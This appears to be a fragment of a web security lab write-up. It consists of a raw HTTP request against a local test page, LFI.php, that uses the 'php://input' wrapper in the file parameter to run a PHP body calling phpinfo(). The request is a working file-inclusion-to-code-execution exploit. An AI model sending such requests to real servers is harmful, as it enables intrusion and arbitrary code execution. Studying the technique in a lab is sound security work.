 POST /LFI.php?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/LFI.php?file=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Upgrade-Insecure-Requests: 1

<?php phpinfo()?>